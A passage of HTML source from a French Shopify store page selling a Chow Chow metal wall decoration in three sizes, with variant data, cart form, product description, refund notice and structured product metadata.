        name="Taille"
        value="Grand 100cm"
        form="product-form-template--25226914660694__main"
        
        
      >
      <label class="accent-color-accent-1" for="template--25226914660694__main-1-2">
        Grand 100cm<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":41232506749099,"title":"Petit 30cm","option1":"Petit 30cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":64000265158998,"product_id":7116237406379,"position":2,"created_at":"2025-07-18T10:25:23+02:00","updated_at":"2025-07-18T10:26:26+02:00","alt":"Petite Décoration Murale Chien Chow Chow PrecisionMetal","width":1080,"height":1080,"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186","variant_ids":[41232506749099]},"available":true,"name":"Décoration Murale Chien Chow Chow - Petit 30cm","public_title":"Petit 30cm","options":["Petit 30cm"],"price":6999,"weight":0,"compare_at_price":8999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Petite Décoration Murale Chien Chow Chow PrecisionMetal","id":53709920862550,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41232506781867,"title":"Moyen 50cm","option1":"Moyen 50cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":64000264995158,"product_id":7116237406379,"position":3,"created_at":"2025-07-18T10:25:23+02:00","updated_at":"2025-07-18T10:26:26+02:00","alt":"Décoration Métal Chien Chow Chow Murale PrecisionMetal","width":1080,"height":1080,"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186","variant_ids":[41232506781867]},"available":true,"name":"Décoration Murale Chien Chow Chow - Moyen 50cm","public_title":"Moyen 50cm","options":["Moyen 50cm"],"price":11999,"weight":0,"compare_at_price":16999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Décoration Métal Chien Chow Chow Murale PrecisionMetal","id":53709920764246,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41232506847403,"title":"Grand 100cm","option1":"Grand 100cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":64000265060694,"product_id":7116237406379,"position":4,"created_at":"2025-07-18T10:25:23+02:00","updated_at":"2025-07-18T10:26:26+02:00","alt":"Décoration Murale pour Chien Chow Chow PrecisionMetal","width":1080,"height":1080,"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186","variant_ids":[41232506847403]},"available":true,"name":"Décoration Murale Chien Chow Chow - Grand 100cm","public_title":"Grand 100cm","options":["Grand 100cm"],"price":24999,"weight":0,"compare_at_price":32999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Décoration Murale pour Chien Chow Chow PrecisionMetal","id":53709920829782,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25226914660694__main"
  style="--margin-top: 1.2rem;--margin-bottom: 1.8rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25226914660694__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25226914660694__main"
        class="select__select"
        form="product-form-template--25226914660694__main"
      ><option
            
              selected="selected"
            
            
            value="41232506749099"
          >Petit 30cm - 69,99 €</option><option
            
            
            value="41232506781867"
          >Moyen 50cm - 119,99 €</option><option
            
            
            value="41232506847403"
          >Grand 100cm - 249,99 €</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


              


  <custom-product-field
    class="custom-product-field"
    id='CustomField-template--25226914660694__main-custom_product_field_EwiW8p'
    data-type="text"
    data-name="Personnalisation"
    data-default-value=''
    data-required="false"
    data-section="template--25226914660694__main"
    data-atc-error-msg="Veuillez entrer votre nom"
    
      data-apply-sticky-atc-error="false"
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  >
    <div class="product-form__input small-field__field">
      
        <label class="form__label">
          Personnalisation :
        </label>
      
      
        <input
          type="text"
          class='input--small'
          placeholder="Votre nom"
          
          aria-required="false"
          autocorrect="off"
          autocapitalize="off"
          autocomplete="off" 
        >
      
      <span class='input-error-msg'>Ce champ est obligatoire !</span>
    </div>
  </custom-product-field>

            <div
                  id="Quantity-Form-template--25226914660694__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--25226914660694__main">
                    Quantité
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-text accent-2-color-text" data-section="template--25226914660694__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Réduire la quantité de Décoration Murale Chien Chow Chow</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--25226914660694__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--25226914660694__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Augmenter la quantité de Décoration Murale Chien Chow Chow</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>
<style>
  
  #ProductSubmitButton-template--25226914660694__main {
    --icon-scale: 1.0em;
    --icon-spacing: 10px;
  }
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25226914660694__main"
      class="product-form main-product-form"
      data-section="template--25226914660694__main"
      data-options="Taille"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25226914660694__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25226914660694__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41232506749099"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><button
            id="ProductSubmitButton-template--25226914660694__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Ajouter au panier
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7116237406379" /><input type="hidden" name="section-id" value="template--25226914660694__main" /></form></product-form><link href="//precisionmetal.fr/cdn/shop/t/17/assets/component-pickup-availability.css?v=132348821858131657411718338460" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41232506749099"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//precisionmetal.fr/cdn/shop/t/17/assets/pickup-availability.js?v=79308454523338307861718338461" defer="defer"></script></div>

              <dynamic-dates
  class="estimated-shipping estimated-shipping--align-center"
  data-date-format="dd_mm_no_dot"
  data-day-labels="Lundi, Mardi, Mercredi, Jeudi, Vendredi, Samedi, Dimanche"
  data-month-labels="Janvier, Février, Mars, Avril, Mai, Juin, Juillet, Août, Septembre, Octobre, Novembre, Décembre"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
    </div>
  
  <div 
    class="estimated-shipping__text"
    data-dynamic-date='true'
    data-text="<p>Commandez aujourd’hui, livraison estimée au <strong>[end_date].</strong></p>"
    data-min-days="0"
    data-max-days="7"
  >
    <p>Commandez aujourd’hui, livraison estimée au <strong>-.</strong></p>
  </div>
</dynamic-dates>


            
              <sticky-atc 
                id="sticky-atc-template--25226914660694__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge sticky-atc--mobile-transparent" 
                data-section="template--25226914660694__main"data-after-scroll="true"data-scroll-btn="true"
                  data-scroll-destination="#variant-selects-id"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--25226914660694__main"
                        src="//precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&width=500"
                        alt="Décoration Murale Chien Chow Chow PrecisionMetal"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title mobile-hidden'>
                          Décoration Murale Chien Chow Chow
                        </h4>
                      
                      
</div></div>
                  <div class='sticky-atc__button'>
                      <button class='button sticky-atc__scroll-btn'>
                        <span>
                          
                          <span class="sticky-atc__label__text">Choisir ma taille ⬆︎</span>
                        </span>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  article
</span>
                      
                      <h2 class="h4 accordion__title">
                        Description
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_UNwEUT-template--25226914660694__main">
                    <p><h2 data-mce-fragment="1">Si vous souhaitez décorer le portail de votre maison avec un panneau chien personnalisé, découvrez notre Décoration Murale représentant un Chow Chow.<br>
</h2>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Matériau :<strong data-mce-fragment="1"><span data-mce-fragment="1"> </span>Métal<span data-mce-fragment="1"> </span></strong>(1.5 mm d'épaisseur)</li>
<li data-mce-fragment="1">Convient à un usage intérieur et extérieur grâce à son revêtement</li>
<li data-mce-fragment="1">Thème :<strong data-mce-fragment="1"><span data-mce-fragment="1"> Chien</span></strong><br data-mce-fragment="1">
</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Facile à accrocher</strong><span data-mce-fragment="1"><strong data-mce-fragment="1"> au mur</strong> que</span> vous voulez, il suffit d'utiliser des clous ou des vis et de l'accrocher.</li>
<li data-mce-fragment="1">Nous sommes fiers de notre savoir-faire et de notre qualité.<span data-mce-fragment="1"> </span>Chaque<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">décoration murale en métal </strong>est conçu, emballé et expédié depuis la France.</li>
</ul>
<p><span data-mce-fragment="1">Ne laissez pas ce chien seul et combinez-le avec un autre de nos objets décoratifs. Nous avons notamment une <a href="https://precisionmetal.fr/products/decoration-murale-dogue-allemand"><span style="text-decoration: underline;">décoration dogue allemand</span></a> pour les amoureux de cette race ! Quelle que soit celle que vous affectionnez, vous pouvez parcourir notre rayon de <a href="https://precisionmetal.fr/collections/decoration-murale-chien"><span style="text-decoration: underline;">décoration murale chien</span></a> pour trouver celle qui vous intéresse. Votre boule de poils sera encore plus mise à l’honneur si vous l’accompagnez avec une autre de nos <a href="https://precisionmetal.fr/collections/decoration-murale-metal"><span style="text-decoration: underline;">décorations murales en métal</span></a>.</span></p></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  help
</span>
                      
                      <h2 class="h4 accordion__title">
                        Comment l'accrocher ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_tNMqQ8-template--25226914660694__main">
                    
                    <p><img src="https://cdn.shopify.com/s/files/1/0526/5761/9115/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1751631081" alt=""></p>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  stylus_note
</span>
                      
                      <h2 class="h4 accordion__title">
                        Commande personnalisée
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--25226914660694__main">
                    <p>Créez votre propre décoration murale en métal ! Envoyez-nous votre idée, motif ou photo, et nous la transformons en une pièce unique pour sublimer vos murs.</p><p><a href="/pages/commande-personnalisable" title="Créez une décoration unique avec votre photo ou idée"><strong>&gt;Cliquez ici pour votre commande personnalisée !</strong></a></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//precisionmetal.fr/cdn/shop/files/return.png?v=1718444649"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        Satisfait ou Remboursé
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_YJyCr3-template--25226914660694__main">
                    <p>Nous proposons le Satisfait ou Remboursé pendant 30 jours sur tous les articles !</p>
                    
                  </div>
                </div>
              </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                  <div class="media media--transparent ratio" style="--ratio-percent: 100.0%"><img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=1500" alt="" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=165 165w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=360 360w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=535 535w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=750 750w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=1070 1070w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=1250 1250w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1300px) 600px,
                      (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                  </div>
                
              </div>
            <a href="/products/decoration-murale-chien-chow-chow" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25226914660694__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25226914660694__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&width=550 550w,//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&width=1445"
    alt="Petite Décoration Murale Chien Chow Chow PrecisionMetal"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="53709920862550"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&width=550 550w,//precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&width=1445"
    alt="Décoration Murale Chien Chow Chow PrecisionMetal"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="53709920797014"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&width=550 550w,//precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&width=1445"
    alt="Décoration Métal Chien Chow Chow Murale PrecisionMetal"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="53709920764246"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&width=550 550w,//precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&width=1445"
    alt="Décoration Murale pour Chien Chow Chow PrecisionMetal"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="53709920829782"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&width=1445"
    alt="Décoration Chow Chow personnalisé"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23377226530987"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&width=550 550w,//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&width=1445"
    alt="Décoration Murale Chien Chow Chow"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="53496709841238"
  ></div>
  </div>
</product-modal>


  

<script src="//precisionmetal.fr/cdn/shop/t/17/assets/product-modal.js?v=52128055760098790431718338461" defer="defer"></script>
    <script src="//precisionmetal.fr/cdn/shop/t/17/assets/media-gallery.js?v=28918296513876755241718338461" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25226914660694__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25226914660694__main"]') ||
        document.querySelector('variant-selects[data-section="template--25226914660694__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25226914660694__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25226914660694__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Décoration Murale Chien Chow Chow",
      "url": "https:\/\/precisionmetal.fr\/products\/decoration-murale-chien-chow-chow",
      "image": [
          "https:\/\/precisionmetal.fr\/cdn\/shop\/files\/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186\u0026width=1920"
        ],
      "description": "Si vous souhaitez décorer le portail de votre maison avec un panneau chien personnalisé, découvrez notre Décoration Murale représentant un Chow Chow.\n\n\nMatériau : Métal (1.5 mm d'épaisseur)\nConvient à un usage intérieur et extérieur grâce à son revêtement\nThème : Chien\n\n\nFacile à accrocher au mur que vous voulez, il suffit d'utiliser des clous ou des vis et de l'accrocher.\nNous sommes fiers de notre savoir-faire et de notre qualité. Chaque décoration murale en métal est conçu, emballé et expédié depuis la France.\n\nNe laissez pas ce chien seul et combinez-le avec un autre de nos objets décoratifs. Nous avons notamment une décoration dogue allemand pour les amoureux de cette race ! Quelle que soit celle que vous affectionnez, vous pouvez parcourir notre rayon de décoration murale chien pour trouver celle qui vous intéresse. Votre boule de poils sera encore plus mise à l’honneur si vous l’accompagnez avec une autre de nos décorations murales en métal.",
      
      "brand": {
        "@type": "Brand",
        "name": "PrecisionMetal"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 69.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/precisionmetal.fr\/products\/decoration-murale-chien-chow-chow?variant=41232506749099"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 119.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/precisionmetal.fr\/products\/decoration-murale-chien-chow-chow?variant=41232506781867"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 249.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/precisionmetal.fr\/products\/decoration-murale-chien-chow-chow?variant=41232506847403"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--25226914660694__main h2 {font-size: 16px;} #shopify-section-template--25226914660694__main h1 {font-size: 18px;} </style></section><section id="shopify-section-template--25226914660694__1746777501e5398f3d" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AemJJUkJkQjdoYzlNS__loox_reviews_loox_dynamic_section_ryBDc6" class="shopify-block shopify-app-block"><div
